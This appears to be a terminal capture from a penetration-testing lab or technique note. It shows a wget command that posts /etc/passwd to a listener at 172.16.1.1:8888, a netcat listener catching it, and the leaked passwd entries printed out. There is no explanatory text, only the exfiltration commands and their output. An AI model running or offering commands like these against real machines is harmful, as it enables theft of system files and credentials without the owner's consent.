 rrr@ubuntu:/home$ sudo wget --post-file=/etc/passwd 172.16.1.1:8888
--2021-05-11 07:16:07--  http://172.16.1.1:8888/
正在连接 172.16.1.1:8888... 已连接。
已发出 HTTP 请求，正在等待回应...
λ nc -lvvp 8888
listening on [any] 8888 ...
172.16.1.5: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.1.1] from (UNKNOWN) [172.16.1.5] 38766: NO_DATA
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 172.16.1.1:8888
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 2591
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin